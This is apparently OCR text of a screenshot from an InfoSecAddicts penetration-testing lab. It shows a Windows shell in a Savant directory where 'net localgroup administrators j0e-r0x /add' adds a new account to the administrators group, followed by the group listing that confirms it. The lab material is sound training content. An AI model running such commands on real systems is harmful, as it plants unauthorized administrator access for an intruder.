 C:\Savant>net localgroup administrators j0e-r0x /add
net localgroup administrators j0e-r0x /add
The command completed successfully.
C:\Savant>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/
domain
Members
-------------------------------------------------------------------------------
Administrator
j0e-r0x
The command completed successfully.
C:\Savant>
InfoSecAddicts
.com
Desktop
8:48 PM
3/29/2016